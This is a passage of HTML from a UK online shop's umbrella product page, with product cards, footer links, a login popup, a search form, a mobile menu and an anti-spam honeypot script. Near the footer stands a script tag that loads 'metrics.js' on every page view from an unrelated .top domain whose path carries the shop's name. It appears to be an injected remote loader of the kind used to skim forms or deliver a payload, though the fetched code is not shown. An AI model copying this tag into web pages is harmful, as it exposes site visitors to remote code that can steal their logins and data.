	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=4104" data-product_id="4104" data-product_sku="gw100" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4070" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4070">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4070">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4070" class="thumbscount">0</span> </div>        </div>
                    </div>
                <span class="re-ribbon-badge badge_1"><span></span></span>        <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Large Golf Umbrella Manual Windproof Wind Vented Canopy Storm Navy Brolly" href="https://papootz.co.uk/product/large-golf-umbrella-manual-windproof-wind-vented-canopy-storm-navy-brolly/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2022/02/double-canopy-navy-manual.jpg" alt="Large Golf Umbrella Manual Windproof" data-skip-lazy="" class="lazyload " width="1005" height="1035">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/large-golf-umbrella-manual-windproof-wind-vented-canopy-storm-navy-brolly/" >
            Large Golf Umbrella Manual Windproof Wind Vented Canopy Storm Navy Brolly        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=4070" data-product_id="4070" data-product_sku="AN7710" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4073" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4073">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4073">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4073" class="thumbscount">0</span> </div>        </div>
                    </div>
                <span class="re-ribbon-badge badge_3"><span></span></span>        <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Large Golf Umbrella Double Canopy Vented Windproof Stormproof" href="https://papootz.co.uk/product/windproof-double-canopy-green-sports-umbrella-stormproof-manual/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2022/02/green-golf-double-canopy-umbrella.jpg" alt="Large Golf Umbrella Double Canopy" data-skip-lazy="" class="lazyload " width="814" height="810">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/windproof-double-canopy-green-sports-umbrella-stormproof-manual/" >
            Large Golf Umbrella Double Canopy Vented Windproof Stormproof        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=4073" data-product_id="4073" data-product_sku="M101" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
													  		    <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="4087" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded4087">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved4087">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount4087" class="thumbscount">0</span> </div>        </div>
                    </div>
                <span class="re-ribbon-badge badge_1"><span></span></span>        <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Kids Umbrella Domed Unicorn Boys Girls School Travel Brolly" href="https://papootz.co.uk/product/kids-umbrella-domed-unicorn-boys-girls-school-travel-brolly/" >
                            <img src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2022/02/unicorn-dome-umbrella.jpg" alt="unicorn dome umbrella" data-skip-lazy="" class="lazyload " width="580" height="576">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" class="woocat">Umbrellas</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/kids-umbrella-domed-unicorn-boys-girls-school-travel-brolly/" >
            Kids Umbrella Domed Unicorn Boys Girls School Travel Brolly        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/?add-to-cart=4087" data-product_id="4087" data-product_sku="RN101" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button ajax_add_to_cart product_type_simple" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Add to basket</a>                                                    </div>
    </div>
    </div>					
					  
				
							</div> 
					</div>
	   
	<div class="clearfix"></div>

</div>                         
                        <!-- /Related -->

                        <!-- Upsell -->
                                                    <!-- /Upsell --> 

                        
                         
                        <div class="flowhidden rh-float-panel" id="float-panel-woo-area">
                            <div class="rh-container rh-flex-center-align pt10 pb10">
                                <div class="float-panel-woo-image">
                                    <img class="nolazyftheme" src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" width="50" height="50" alt="Windproof automatic opening vented golf umbrella fibreglass frame Navy/White" />                                </div>
                                <div class="float-panel-woo-info wpsm_pretty_colored rh-line-left pl15 ml15">
                                    <div class="float-panel-woo-title rehub-main-font mb5 font110">
                                        Windproof automatic opening vented golf umbrella fibreglass frame Navy/White                                    </div>
                                    <ul class="float-panel-woo-tabs list-unstyled list-line-style font80 fontbold lineheight15">
                                                                                    <li class="description_tab" id="tab-title-description">
                                                                                                <a href="#tab-description">Description</a>
                                            </li>                                                
                                                                                    <li class="reviews_tab" id="tab-title-reviews">
                                                                                                <a href="#tab-reviews">Reviews (0)</a>
                                            </li>                                                
                                                                                
                                    </ul>                                  
                                </div>
                                <div class="float-panel-woo-btn rh-flex-columns rh-flex-right-align rh-flex-nowrap">
                                    <div class="float-panel-woo-price fontbold rh-flex-center-align font120 rh-flex-right-align">
                                        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></p>
                                    </div>
                                    <div class="float-panel-woo-button rh-flex-center-align rh-flex-right-align">
                                                                                                                                                                                    <a href="https://papootz.co.uk/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/" data-product_id="3763" data-product_sku="3477NW" class="re_track_btn btn_offer_block single_add_to_cart_button  ajax_add_to_cart product_type_simple" >Read more</a>                                                                                     
                                                                                                    
                                    </div>                                        
                                </div>                                    
                            </div>                           
                        </div>                                                

                    </div><!-- #product-3763 -->

                                     
                                             
            </div>
        </div>  
        <!-- /Main Side --> 

    </div>
</div>
<!-- /CONTENT -->  

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
    

<!-- FOOTER -->
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><div style="text-align: center; padding: 20px; background-color: #000; color: #fff;">
<a href="https://papootz.co.uk/about-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">About Us</a> |
<a href="https://papootz.co.uk/contact-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">Contact Us</a> |
<a href="https://papootz.co.uk/delivery/" style="color: #fff; margin: 0 10px; text-decoration: none;">Delivery</a> |
<a href="https://papootz.co.uk/returns/" style="color: #fff; margin: 0 10px; text-decoration: none;">Returns</a> |
<a href="https://papootz.co.uk/wishlist/" style="color: #fff; margin: 0 10px; text-decoration: none;">Wishlist</a> |
<a href="https://papootz.co.uk/blog/" style="color: #fff; margin: 0 10px; text-decoration: none;">Blog</a> |
<a href="https://papootz.co.uk/sitemap/" style="color: #fff; margin: 0 10px; text-decoration: none;">Sitemap</a> |
<a href="https://papootz.co.uk/terms-and-conditions/" style="color: #fff; margin: 0 10px; text-decoration: none;">Terms and Conditions</a> |
<a href="#top" style="color: #fff; margin: 0 10px; text-decoration: none;">Return to Top</a>
</div></div><div class="clearfix"></div></div>			<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/papootz/metrics.js"></script>
        <div id="logo_mobile_wrapper"><a href="https://papootz.co.uk" class="logo_image_mobile"><img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://papootz.co.uk"><img id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='495441675' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="98e34820ed" /><input type="hidden" name="_wp_http_referer" value="/product/windproof-automatic-opening-vented-golf-umbrella-fibreglass-frame-navy-white/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                                // spam key
                                // Maspik add key to forms
                document.addEventListener("DOMContentLoaded", function() {
                    var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                    var input = document.createElement("input");
                    input.type = "hidden";
                    input.name = "maspik_spam_key";
                    input.value = spamKey;
                    input.setAttribute("autocomplete", "off");
            
                    // Select all forms
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(form) && !form.querySelector("input[name=maspik_spam_key]")) {
                            form.appendChild(input.cloneNode(true));
                        }
                    });
                });
                
                // add in other way, if the first way not working
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add the spam key if form is not excluded and key not already added
                        if (!shouldExcludeForm(e.target) && !e.target.querySelector("input[name=maspik_spam_key]")) {
                            var spamKey = "NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";
                            var input = document.createElement("input");
                            input.type = "hidden";
                            input.name = "maspik_spam_key";
                            input.value = spamKey;
                            input.setAttribute("autocomplete", "off");
                            e.target.appendChild(input);
                        }
                    }
                }, true);
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        <div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3452"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
